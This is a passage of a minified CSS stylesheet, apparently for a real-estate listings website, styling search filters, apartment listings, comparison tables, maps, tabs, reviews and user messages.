img{margin-right:5px}dl.mini_desc
dd{display:inline;margin-left:0}dl.mini_desc
dt{padding-left:5px}.right_null{margin-right:0}.pagination{text-align:center;margin:5px
0}.pagination
ul{list-style-type:none;padding:0;display:table;width:auto;margin:0
auto}.pagination ul
li{float:left;height:26px}.pagination ul li
a{display:block;padding:8px
11px;margin:0
2px;font-size:26px;text-decoration:none;font-family:'PT Sans Narrow',Arial,sans-serif}.pagination ul li a:hover, .pagination ul li
.current{background:#3278b4;color:#fff;padding:8px
11px;margin:0
2px}.pagination ul li a:hover, .pagination ul li.selected
a{background:#3278b4;color:#fff;padding:8px
11px;margin:0
2px}.welcome{width:640px;margin-right:24px;margin-bottom:52px;margin-top:12px;float:left}.welcome .title
h1{font-size:28px;color:#000;float:left;text-transform:uppercase;margin:0
10px 0 10px;font-family:'PT Sans Narrow',Arial,sans-serif}.welcome
.title_line{height:1px;width:258px;float:left;margin-top:8px}.welcome
img{margin-right:17px}.welcome
.text{line-height:18px;padding-right:5px}.entries{width:295px;float:left;margin-top:15px}.entries
.title{font-size:28px;color:#000;float:none !important;text-transform:uppercase;margin:0
10px 15px 10px;font-family:'PT Sans Narrow',Arial,sans-serif}.entries
.title_line{height:1px;width:117px;float:left;margin-top:8px}.entries
.new{padding-bottom:10px}.entries .new
a{font-size:15px;color:#000;font-weight:bold;font-family:'PT Sans Narrow',Arial,sans-serif;text-transform:none}.entries .new a:hover{text-decoration:none}.dotted_line{border-bottom:1px dotted #2e2e2e;margin-bottom:10px;padding-top:5px;clear:both}.entries .new
.text{padding-left:100px;padding-top:0px;line-height:17px}.entries .new .no-image-text{padding-left:10px;line-height:17px}.left_img{margin-left:20px}#footer{position:absolute;bottom:0px;left:0px;height:160px;width:100%;background-color:#2C2C34}#footer
.wrapper{position:relative;margin:0
auto;width:981px}#footer
.copyright{float:left;color:#b9b9b9;margin-top:27px}#footer
.soc{float:right;margin-top:29px}#footer .label_info, #footer .footer_additional_links_block, #footer
.footer_counters_block{display:inline-block}#footer
.footer_menu_links{overflow:hidden;padding:0
127px 0 32px;list-style:none;display:inline}#footer .footer_menu_links
.footer_menu_links_item{display:inline-block;padding:0
28px 12px 0;white-space:nowrap}#footer .footer_menu_links
a{color:#fff}#footer
.footer_counters_block{position:absolute;right:0px;top:22px}#footer .footer_additional_links_block>a{display:inline-block;color:#fff}#footer-two-links{height:85px;width:100%;background-color:#2c2c34}#footer-links{height:75px;width:100%}#footer-links
.wrapper{position:relative;margin:0
auto;width:981px}#footer-links .wrapper
.footer_links_block{padding:20px
0 0 0;overflow:hidden}#footer-links
.footer_add_ad{border:1px
solid #fff;border-radius:2px;color:#fff;display:inline-block;font-size:14px;font-weight:bold;line-height:20px;margin:0
38px 0 0;padding:7px
16px 7px 16px;position:relative;text-align:center;text-decoration:none}#footer-links .footer_add_ad:hover{background-color:#fff;color:#000}#footer-links
.footer_request_block{display:inline-block;position:relative}#footer-links .footer_request_block
a{border:1px
solid #fff;border-radius:2px;color:#fff;display:inline-block;font-size:14px;font-weight:bold;line-height:20px;margin:0
38px 0 0;padding:7px
16px 7px 16px;position:relative;text-align:center;text-decoration:none}#footer-links .footer_request_block a:hover{background-color:#fff;color:#000}#footer-links
.footer_social_block{clear:right;float:right}#footer a.link, #footer-links
a.link{text-decoration:none}.forma input[type="submit"]{background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;text-transform:uppercase;padding:5px
30px 5px 30px;margin:12px
12px 0 0;cursor:pointer}.subm_button{float:right}.more_opt_bl
a{color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;margin:20px
0 0 12px;display:block}.more_opt_bl{float:left}.forma input[type="range"]{width:286px;margin:0
0 0 12px}.min_range{float:left;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;margin:5px
0 5px 12px}.max_range{float:right;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;margin:5px
12px 5px 0}.title_range{color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;margin:5px
0 5px 12px;display:block;padding:0}.filtr_background{height:186px;width:100%;position:absolute;left:0;right:0;margin-top:140px;z-index:10}.filtr{position:relative;padding:0
0 10px;margin-top:20px;z-index:11;-webkit-box-shadow:0 6px 4px -4px #222;-moz-box-shadow:0 6px 4px -4px #222;box-shadow:0 6px 4px -4px #222}.search_inner_row{float:left;height:30px;padding:5px
18px 12px;width:290px;color:#FFF}.filtr select, .filtr input[type="text"]{width:289px;margin:3px
7px 9px 0;height:30px;background:#fff;box-sizing:border-box}.filtr
select{cursor:pointer}.filtr input[type="text"]{padding-left:6px}.filtr
.title_range{color:#000;width:72px;float:left;margin-left:5px}.filtr
.null_select{margin:3px
0 9px 0}.filtr_range{float:left;width:300px}.button_center{text-align:center}.button_center
a{color:#000;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px}.filtr
#rangeP{margin-top:9px;width:208px}.filtr_range
span{color:#000}.more_opt_bl2{float:left;margin-top:19px;margin-right:20px;margin-left:347px}.find{float:left;background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;text-transform:uppercase;padding:5px
30px 5px 30px;margin:12px
12px 0 0;cursor:pointer}.button-blue{background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;text-transform:uppercase;padding:5px
30px 5px 30px;margin:12px
12px 0 0;cursor:pointer}.button-gray{background-color:#cecece}.ui-button-icon-only .ui-icon{left:0;top:0}.ui-dialog .ui-dialog-titlebar-close
span{}.hide_filtr{height:22px;width:36px;position:absolute;margin-left:463px;bottom:-15px}.hide_filtr.collapsed,.show_filtr.collapsed{top:-25px;transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-khtml-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hide_filtr.collapsed{height:37px;width:50px}.filtr-label{color:#fff;font-size:17px;height:17px;transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-khtml-transform:rotate(180deg);-webkit-transform:rotate(180deg);position:relative;top:20px;text-align:center}a.inner_search_button{float:right;margin-right:23px}.breadcrumbs{padding:10px
10px}.breadcrumbs
a{font-size:15px;color:#000;text-decoration:none}.breadcrumbs
.path{text-decoration:underline;color:#3278b4;font-weight:bold}.breadcrumbs .path:hover{text-decoration:none}.catalog2{margin-top:30px}.catalog2
.last_line2_left{width:371px}.catalog2
.last_line2_right{width:262px}.block .title_block a:hover{background:#fdc423}.show_filtr{height:26px;width:36px;position:absolute;margin-left:463px;margin-top:53px}.filtr_background2{height:75px;width:100%;position:absolute;left:0;right:0;margin-top:140px;z-index:10}.hide_filtr2{margin-top:60px;height:60px}.hide_filtr2
select{margin:0px
13px 9px 293px}.hide_filtr2
.find{margin:1px
12px 0 0;padding:9px
40px 8px 40px}.content_entries{margin-top:22px}h1.title{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;line-height:31px;color:#000;float:left;text-transform:uppercase;margin:0
10px 0 0;padding:0}.content_entries
.title{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;line-height:31px;color:#000;float:left;text-transform:uppercase;margin-right:10px;margin-left:10px}.content_entries
.last_line2_right{width:75%}.block_entries .title
a{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:21px;color:#3278b4;text-transform:uppercase;text-decoration:underline;line-height:23px}.block_entries .title a:hover{text-decoration:none}.block_entries
table{border-collapse:collapse}.block_entries table
tr{border-bottom:1px dotted #2e2e2e}.block_entries table tr:last-child{border-bottom:none}.block_entries table tr
td{vertical-align:top;padding:12px
0}.block_entries table tr
.td1{padding-right:23px}.block_entries
.posted{font-size:11px;margin-top:14px}.block_entries .posted
.date{color:#3278b4}.block_entries
.new_desc{font-size:15px;margin-top:7px;line-height:19px}.read_more{float:left;background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px;text-transform:uppercase;padding:9px
15px 9px 15px;margin:7px
12px 0 0;cursor:pointer;text-decoration:none}.link_blue{background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px;text-transform:uppercase;padding:9px
15px 9px 15px;margin:7px
12px 0 0;cursor:pointer;text-decoration:none}.block_entries{margin-top:3px;padding:10px}.content_new{margin-top:22px}.content_new
.last_line2_right{width:63.9%}.content_new
.title{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;color:#000;float:left;text-transform:uppercase;margin-right:10px;margin-left:10px}.block_new{margin-top:15px;padding:10px}.block_new
span{font-size:15px;line-height:17px}.block_new img:first-child{margin-right:0}.block_new
img{margin-right:10px}.item
.title{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;color:#000;float:left;text-transform:uppercase;margin-top:3px}.img14{margin-right:10px}.preview{position:absolute;top:5px;left:7px}.mini_gallery
img{height:66px;width:66px;margin-right:30px;border:1px
solid #b5b5b5;float:left}#imgHolder{width:647px;text-align:center;margin-bottom:10px}#imgHolder
img{height:411px;max-width:630px}.mini_gallery
ul{list-style-type:none}.item table tr
td{vertical-align:top}.item table tr
.td1{padding-right:19px}.item
.name{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:20px;margin-bottom:8px}.item
.b_itemlinks{display:block;text-align:right;margin-top:20px}.item .b_itemlinks:after{display:block;content:"";width:100%;clear:both}.item
.b_itemlinks__links{display:block;float:none;height:60px;margin-right:10px;text-align:left;vertical-align:middle}#b_itemlinks__checkbox{float:none !important;margin-top:0;vertical-align:middle}.item
.bron{background-color:rgb(0, 192, 255);border:0
none;color:rgb(255, 255, 255);cursor:pointer;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:16px;padding:5px
30px;text-decoration:none;text-transform:uppercase}.item
a{font-size:15px;text-decoration:underline}.item a:hover{text-decoration:none}.item input[type="checkbox"]{margin-top:10px;float:left}.for_checkbox{float:left;display:block;margin-top:9px;margin-left:5px}.block_item{border:1px
solid #d1d1d1;padding:16px;margin-top:50px;min-height:140px}.block_item
img{border:1px
solid #d1d1d1;width:60px;height:59px}.block_item
img.message_ava{float:left}.title_block_item{font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px;margin-bottom:19px;text-transform:uppercase}.name_block_item{margin-bottom:12px}.name_block_item
span{font-weight:bold}.block_item #owner-phone
img{border:0;width:inherit;height:inherit}.block_item
ul{list-style-type:none}.block_item ul li
a{text-decoration:underline}.block_item ul li a:hover{text-decoration:none}.block_item ul
.li1{padding-left:26px;list-style:none;margin-left:29px;height:19px;overflow:hidden}.block_item ul
.li2{padding-left:26px;list-style:none;margin-left:29px;height:19px;overflow:hidden}.block_item ul
.li3{padding-left:26px;list-style:none;margin-left:29px;height:16px;overflow:hidden}.tabs{margin-top:15px !important}ul.resp-tabs-list{list-style-type:none;padding:0;margin-left:12px}ul.resp-tabs-list
li{float:left;margin-right:2px}ul.resp-tabs-list li
a{text-decoration:none;padding:8px
10px 5px 10px;background:#fff;border:none;font-weight:bold;color:#000}ul.resp-tabs-list li a:hover, ul.resp-tabs-list li
a.active_tabs{background:#fff;border-bottom:1px solid #fff;color:#000}.tabs
table{width:600px;margin-left:5px;margin-top:22px;float:left;margin-bottom:15px}.tabs table tr td:first-child{font-weight:bold;width:200px;padding-bottom:8px}.tabs table tr
td{line-height:17px}.tabs
img{margin-top:14px}.item
.entries{}.item .entries
.title_line{width:78px}.item
.date{font-size:11px;float:left;margin:0
10px}.item .article
.title_line{width:92px}.item .article
.text{padding-left:0}.item .article .new
.title{margin-left:0}.b_item,.b_item_aux{display:table-row}.b_item__slider,.b_item__info,.b_item_aux__tabs,.b_item_aux__entries{display:table-cell}.b_item__info,.b_item_aux__entries{}.b_item_aux__tabs,.b_item__info{vertical-align:top}.b_item_aux__tabs{width:650px}.b_item__info.block-right{width:300px;display:block;position:absolute;right:0;top:95px;right:10px}.b_mainpage_range:after{display:block;width:100%;clear:both;content:""}.b_entries{display:table}.b_entries__item{display:block;padding:12px
23px 0 0;border-bottom:1px dotted;min-height:285px}.b_entries__item>img{display:block;float:left}.b_entries__item_post{display:table-cell;padding:0
0 12px 23px;vertical-align:top}.b_entries__item_post_no_src{padding:0
0 12px 0px}.b_entries__item_no_src{min-height:100%}ul.resp-tabs-list{margin:0px;padding:0px}.resp-tabs-list
li{font-weight:600;font-size:13px;display:inline-block;padding:13px
10px;margin:0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0px;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.tab2_2.resp-tab-content,.tab2_3.resp-tab-content{overflow:hidden}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px
solid #c1c1c1;border-bottom:none;margin-bottom:-1px !important;padding:12px
14px 14px 14px !important}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px
solid #c1c1c1}h2.resp-accordion{font-size:13px;border:1px
solid #c1c1c1;border-top:0px solid #c1c1c1;margin:0px;padding:10px
15px}h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important;padding:10px
15px !important}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1 !important;background:blue}.resp-vtabs ul.resp-tabs-list{float:left;width:30%}.resp-vtabs .resp-tabs-list
li{display:block;padding:15px
15px !important;margin:0;cursor:pointer;float:none}.resp-vtabs .resp-tabs-container{padding:0px;background-color:#fff;border:1px
solid #c1c1c1;float:left;width:68%;min-height:250px;border-radius:4px;clear:none}.resp-vtabs .resp-tab-content{border:none}.resp-vtabs li.resp-tab-active{border:1px
solid #c1c1c1;border-right:none;background-color:#fff;position:relative;z-index:1;margin-right:-1px !important;padding:14px
15px 15px 14px !important}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:12px solid #c1c1c1}h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #9B9797}h2.resp-tab-active{background:#DBDBDB !important}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px
solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1 !important}.resp-jfit{width:100%;margin:0px}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1 !important}.filtr.collapsed{display:none}.f-form.collapsed{height:0;overflow:hidden}.filtr_background.collapsed{background:#fff}.center{text-align:center}div.noscript{color:#F00;font-size:20px;text-align:center}ul.languages li
img{vertical-align:inherit;margin-right:5px}div.translate_button,div.copylang_button{float:right}div.translate_button{padding-left:3px}div.translate_button input, div.copylang_button
input{background-color:#00c0ff;border:0;color:#fff;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:15px;text-transform:uppercase;padding:0px
3px;margin:0
0 5px 0;cursor:pointer}div.flash-error,div.flash-notice,div.flash-success{clear:both;padding:10px;margin:0
0 20px;border:2px
solid #ddd;display:block}div.flash-error{background:#FBE3E4;color:#8a1f11;border-color:#FBC2C4}div.flash-notice{background:#FFF6BF;color:#514721;border-color:#FFD324}div.flash-success{background:#E6EFC2;color:#264409;border-color:#C6D880}div.flash-error
a{color:#8a1f11}div.flash-notice
a{color:#514721}div.flash-success
a{color:#264409}#mobnav-btn{display:none;font-size:22px;background-color:#3278b4;color:#fff;padding:10px;cursor:pointer}.mobnav-subarrow,.mobnav-subarrow-levels{display:none}div.searchform-index{height:367px}div.index-header-form{height:334px;padding:0
10px}div.searchform-loc{height:230px}div.index-search-button-line{position:absolute;bottom:10px;right:1px;width:100%}div.inner-search-button-line{position:absolute;bottom:10px;right:22px;width:100%}#more-options-link{text-align:left}a#more-options-link-inner, a#more-options-link-inner :hover, a#more-options-link, a#more-options-link :hover{position:relative;top:14px;float:left;left:10px;color:#FFF}#more-options-form{display:none}.index-btnsrch{float:right;display:block}.search-input-new{background:none repeat scroll 0 0 #fff;border:1px
solid #ccc;margin-top:3px;padding:1px}.header-form-line{display:block;height:44px;width:100%;margin-top:10px}.default-search-select,.floor-search-select,.rooms-search-select,.square-search-select,.price-search-select{width:97%;float:left;position:relative;top:5px;left:5px}.vals
.left{color:#FFF;float:left;font-size:13px}.vals
.right{color:#FFF;float:right;font-size:13px}.slider-price-currency{float:right;color:#FFF;position:relative;top:3px;right:-5px}.slider-site-square{float:right;color:#FFF;position:relative;top:3px;right:-5px}#search_form.inner_form{padding-top:10px}#search_form{color:#FFF !important}.search-term{background:none repeat scroll 0 0 #FFF;border:1px
solid #DDD;float:left;position:relative;height:30px;width:100%;box-sizing:border-box}.search-term-inner{top:3px}.search-term input[type="text"]{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:medium none;margin:0;outline:medium none;padding:0
0 0 5px;width:85% !important}.search-term .search-icon{border:medium none;cursor:pointer;height:25px;outline:medium none;padding:4px;text-indent:-9999px;width:30px;margin:0}.admin-menu-small{position:fixed;top:25px;width:50px;padding:0px
10px 15px 10px;z-index:1000}.admin-menu-small-demo{top:55px}#loading{position:fixed;top:37px;left:0;z-index:10000;background-color:#3278b4;font-size:100%;color:#FFF;padding:5px
10px}#toTop{width:70px;background-color:rgba(50,120,180,0.82);text-align:center;padding:6px;position:fixed;top:1px;left:0px;cursor:pointer;display:none;color:#FFF;font-size:16px;z-index:1000}.hidden{display:none}.inline{display:inline !important}.block-filter-viewallonmap{padding-bottom:30px}#filterPriceType{width:200px;padding:3px
0}#filterObjType{width:220px;margin:0
10px;padding:3px
0}.rememberMe
label{display:inline !important}div.empty{background:#FFF6BF;border-color:#FFD324;font-size:16px;padding:10px;margin:15px
0;border:2px
solid #ddd;display:block}.height50{height:50px !important}.width45{width:45px !important}.width50{width:50px !important;min-width:50px !important;max-width:50px !important}.width70{width:70px !important;min-width:70px !important;max-width:70px !important}.width75{width:75px !important}.width80{width:80px !important}.width90{width:90px !important;min-width:90px !important;max-width:90px !important}.width96{width:96px !important}.width100{width:100px !important;min-width:100px !important;max-width:100px !important}.width120{width:120px !important}.width131{width:131px}.width135{width:135px}.width150{width:150px !important;min-width:150px !important;max-width:150px !important}.width175{width:175px}.width200{width:200px}.width240{width:240px}.width250{width:250px}.width285{width:285px}.width290{width:290px}.width300{width:300px}.width450{width:450px}.width460{width:460px}.width500{width:500px}.width960{width:960px}.height17{height:17px}.height100{height:100px}.height150{height:150px}.height200{height:200px}.height300{height:300px}#userfilter
ul{padding:6px
20px 5px 0px;margin:0px}#userfilter ul
li{display:inline}#userfilter ul li
a{color:#204782;background-color:transparent;font-size:14px;font-weight:bold;text-decoration:none;padding:5px
8px}#userfilter ul li a:hover, #userfilter ul li.active
a{color:#204782;background-color:#EFF4FA;text-decoration:none}.meta{font-size:14px;margin:-5px 0 10px 0}.users-list-view .meta
span{padding-right:20px}.users-list-view
h2{line-height:25px}.zIndexMinus{z-index:-1}#reviews-wrap{padding:40px
10px 0 10px}.reviewslist{font-size:13px;list-style-type:none;margin:0
0 30px;padding-left:0}.review{border-bottom:1px dotted;margin:0
0 18px;padding:0px}.review
.avatar{float:left;margin:2px
15px 0 0;height:60px;width:60px}.review-title-wrap{border-bottom:1px solid #484848;padding:0
0 15px 0;margin:0
0 30px 0}.review-body{position:relative;margin-bottom:20px}.reviewslist ul
li{padding:0
0 0px 0}.reviewslist ul li:first-child .review-border{border-bottom:1px #ccc solid;margin:18px
0 0 0;height:18px;width:430px}.add-review-link{float:right;margin:0;position:relative}.get-new-ver-code{padding:3px
0 5px 0;display:block}#contact-form{padding-top:20px}div.search_by_address{padding-top:10px}.video-block{padding:5px
0 20px 0}.video-html-block{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:10px}.video-html-block
iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-file-block{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:10px}.video-js{position:absolute !important;top:0;left:0;width:100%;height:100%}.manage-video-block{padding:15px
0}.manage-video-item{padding-bottom:10px}#update_overlay{position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:#CCC;z-index:9999;display:none;opacity:0.5}#update_overlay
p{text-align:center;padding-top:20px;font-size:110%;font-weight:bold}#tab-main .tabs
img{margin-top:0}.noblock{display:inline !important}ul.apartment-description-ul{color:#3278b4;list-style-position:outside;list-style-type:square;padding:5px
0 10px 15px}ul.apartment-description-ul
li{margin-top:0px}ul.apartment-description-ul li>span{color:#000}.a-title{}.auth-services{overflow:hidden}.auth-service{margin:1em
3em 0 0}div.sorting{margin-top:-17px;padding:0
0 10px}div.sorting
a{height:20px;padding:3px
3px 2px 3px}div.sorting
a.asc{padding-right:13px}div.sorting
a.desc{padding-right:13px}.up_in_search{background-color:#FF7}div.apartment_count_img{background-color:rgba(7, 10, 11, 0.6);background-image:-moz-linear-gradient(center top, rgba(67, 60, 61, 0.1) 0%, rgba(7, 10, 11, 0.1) 100%);padding:1px
3px 1px;position:absolute;width:30px;height:22px;color:#FFF;text-align:center;border-radius:0 5px 0 0;bottom:0px;z-index:1000}div.apartment_count_img
img{}div.apartment_count_img
strong{font-size:12px;line-height:22px}.apartment_type_img{width:100%;height:auto;max-height:180px}.rss-icon{position:relative;top:0px;margin-right:7px}.compare-check-control{float:left;margin:0}.compare-check-control.view-apartment{height:15px;margin:5px
0 0 0;float:none}.compare-float-left{float:left;display:inline}.compare-check-control
label{display:inline;margin-left:5px;line-height:12px;color:#204782}.compare-check-control label:hover, .compare-check-control label:active{}.compare-check{}.compare-label{float:left;margin-left:5px;position:relative;top:1px}body.viewlisting .compare-label{float:left !important;margin-left:5px;position:relative;top:6px}.compare-main{width:100%;font-size:14px}.compare-main
header{position:inherit}.compare-main .highlight-left-right
div{background:none}div.contentCompare
.currency{color:#000}div.contentCompare
h2{color:#000;float:left;font-family:'PT Sans Narrow',Arial,sans-serif;font-size:28px;margin:0
10px 0 0;text-transform:uppercase;padding:12px
0 0}div.contentCompare{width:100%;margin-left:20px}table.compare{width:auto;border:none}table.compare thead
tr{background-color:#FFF}table.compare thead
td{width:250px}table.compare thead td
h3{padding-bottom:5px}table.compare
td{border:none;vertical-align:top}table.compare
.int{background:#fff}table.compare
.odd{background:#e8f3fd}table.compare tr:hover{background-color:#fcf7dd}.compare-title{height:50px;overflow:hidden;padding-bottom:15px}.compare-title
a{line-height:18px}.compare-photo{width:160px;float:left}.compare-delete-icon{background-color:rgba(7, 10, 11, 0.6);background-image:-moz-linear-gradient(center top, rgba(67, 60, 61, 0.1) 0%, rgba(7, 10, 11, 0.1) 100%);padding:1px
3px 1px;position:absolute;width:22px;height:22px;color:#FFF;text-align:center;border-radius:0 5px 0 0;top:0px}ul.compare-description-ul{color:#339;list-style-position:outside;list-style-type:square;padding-left:17px;padding-top:5px}ul.compare-description-ul
li{margin-top:0px}ul.compare-description-ul li>span{color:#000}.icon-mrgr{margin-right:7px}.icon-mrgl{margin-left:7px}.icon-bedroom{background:url([data-uri]);display:block;float:left;width:20px;height:14px}.icon-square{background:url([data-uri]);display:block;float:left;width:16px;height:16px;position:relative;top:4px}.icon-avatar-review{background-image:url('[data-uri]');display:block;float:left;width:35px;height:35px;margin-right:15px}.line_menu.dropDownNav
li{margin:10px
10px 0 0}.grid-view table.items
th{background:#3278b4;color:#fff}.grid-view table.items th, .grid-view table.items
td{font-size:0.9em;padding:0.3em}.grid-view table.items
tr.odd{background:#e8f3fd}.grid-view table.items
tr.even{background:#fff}.grid-view table.items tbody tr:hover{background-color:#fcf7dd}.grid-view table.items
.currency{color:#000}.no-disk{list-style-type:none;padding-left:0;padding-top:5px;margin:2px
0}.no-disk li input[type="checkbox"]{display:inline;margin:3px}.no-disk li
label{display:inline;vertical-align:top;cursor:pointer}.full-multicolumn-first{width:300px;float:left}.full-multicolumn-second{padding-left:310px}.category-multicolumn{width:235px;float:left}.category-multicolumn
label{display:inline}div.apartment-description-multy{padding:10px
0 5px 0}div.apartment-description-item label, div.apartment-description-multy
label{display:inline !important}div.apartment-description-item
ul{padding-top:5px}ul.apartment-description-ul,ul.article-other-ul{color:#3278b4;list-style-position:outside;list-style-type:square;padding-left:6px;padding-top:0}ul.apartment-description-ul li, ul.article-other-ul
li{margin-top:0px}ul.apartment-description-ul li > span, ul.article-other-ul li>span{color:#000}body.viewlisting ul.apartment-description-ul
li{float:inherit}body.viewlisting ul.apartment-description-ul li
a{background:none;border:none;font-weight:inherit;padding:0;text-decoration:underline}ul.article-other-ul{padding-left:15px}.viewapartment-subheader{font-weight:bold}.subheader-clickable{cursor:pointer;color:#204782;font:15px 'PT Sans Narrow', Arial, sans-serif;height:20px;margin:0
2px;padding:0
0 0 10px;font-weight:bold !important;vertical-align:top}body.usercpanel div.form label, body.userads div.form
label{font-weight:normal}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:0}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:0}div.big-special-offer{background:#3278b4;padding:10px;margin:10px
0;color:#fff;text-align:center;font-size:1.4em}div.big-special-offer
h4{margin:0;padding:0;display:inline;color:#fff}div.big-special-offer
p{margin:0
0 0 10px;padding:0;display:inline}.special_offer_tr{background-color:#DDEBFF !important}.panorama-view{padding:10px
0}.panorama,.panorama-view{width:100%;max-width:610px;height:500px;overflow:hidden}.panorama,.panorama-container{position:relative}.panorama-container
img{height:100%;position:absolute;top:0}.panorama .info, .panorama-view
.area{position:absolute;display:block}.panorama
.info{right:10px;bottom:10px}.panorama-view{cursor:pointer}.panorama-view.grab{cursor:pointer}.panorama
.info{padding:6px;opacity:0.4;background-color:#000;color:#fff;text-decoration:none}.panorama .info:hover{opacity:0.6}.panorama-view
.area{opacity:0.2;background-color:#000;cursor:pointer}.panorama-view .area:hover{opacity:0.4}.panorama-view
img{user-select:none;-o-user-select:none;-moz-user-select:none;-webkit-user-select:none}.panorama-swf{padding:10px
0}#gmap-panorama,.ymap-panorama{height:400px;width:100%;padding:0px;margin:30px
0 0 0}#gmap-panorama
img{max-width:none !important}#gmap-panorama
label{width:auto;display:inline}#googleMap,#ymap,#osmap{width:100%;height:450px}.gmap-marker-img{padding:5px;min-height:100px}.gmap-marker-img
img{position:inherit !important;float:none !important}.pdg-apartment-block{padding:0
7px;margin-bottom:10px}#cookiesDisabledAlert{overflow:hidden}.phone-show-alert{margin:32px
0 20px 0 !important}.email
a{color:#fff}.welcome
p{line-height:24px;font-size:1.2em}.appartment_item
.image_block{}.main_header
.currency{cursor:pointer}.new
img{margin-left:10px}.entries-image{text-align:center}.b_entries__item
.title{margin-left:0px}.main-content-wrapper .email
a{color:#000}.b_item__info
.price{margin-bottom:15px}.b_item__info
.block_item{margin-top:10px;margin-bottom:10px}.padding_left_6{padding-left:6px}.padding_left_10{padding-left:10px}.padding_left_20{padding-left:20px}.item .breadcrumbs
a{text-decoration:none}h2
span{line-height:24px}.jcarousel
li{border:2px
solid #fff;width:68px;height:68px}#jcarousel
.active{border:2px
solid #3278b4}.jcarousel{margin:0
30px;width:auto !important}#comments
.link_blue{text-decoration:none}.column3{width:33%;float:left}.ui-datepicker .ui-datepicker-header{background:#3278b4}.ui-widget-content{border:1px
solid #3278b4}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{cursor:pointer}.b_item_aux__entries
.article{margin-top:35px}.qr-code
img{float:left;margin:0
10px 10px 0}.relative{position:relative}.sf-menu>li{display:inline;text-align:center}.before-image{min-height:180px}.image-comment-input
textarea{height:95px !important;margin-bottom:0;width:190px !important;min-width:0 !important}.messages-delete-icon{padding-left:10px}.textarea-message{width:350px;height:100px;resize:none}.box_message{margin-top:30px}.box_message .message_contact_read
h3{margin-bottom:0}.box_message .unread-msg{font-size:12px;color:#F00}.box_message .other-message{border:1px
solid #3b65aa;color:#000}.box_message .i-message{background-color:#fff0e0;border:1px
solid #efdd95;color:#8f5511}.box_message
.message_contact{padding-bottom:30px}.box_message
.message_contact_read{margin-bottom:10px;padding:10px}.box_message
p{margin:0
0 5px}.box_message
.delete_message{width:16px;height:16px;display:block;position:relative;float:right;right:5px}#row_agency_user_id
#agency_user_id{width:25%;min-width:250px}.ap-descr{margin-bottom:5px}.ap-descr
dt{font-weight:bold;margin-right:10px;padding:0
5px 5px 5px;width:205px}.ap-descr
dd{padding:0
5px 5px 5px;margin-left:210px;margin-top:-22px}.search_form
label{color:#FFF !important}.tariff-info{padding:20px
15px 20px 0}.tariff-info .user-tariff-plan-info-detail{padding:20px
0 0 0}.tariff-info
.sbox{margin:0
0 10px 0}.tariff-info .sbox .name-param{margin:0}.tariff-info .sbox .value-param{margin:0
0 0 20px}.tariff-info .change-tariff-plan-lnk{padding:20px
0 0 0}.tariff-info .change-tariff-plan-lnk .button-blue{padding:5px;font-size:15px}.tariff-info .change-tariff-plan-lnk .button-blue:focus,
.tariff-info .change-tariff-plan-lnk .button-blue:hover{color:#fff}#b_start,#b_end{float:inherit;position:relative;z-index:100}#ui-datepicker-div{}#bg{position:fixed;top:-50%;left:-50%;width:200%;height:200%}#bg
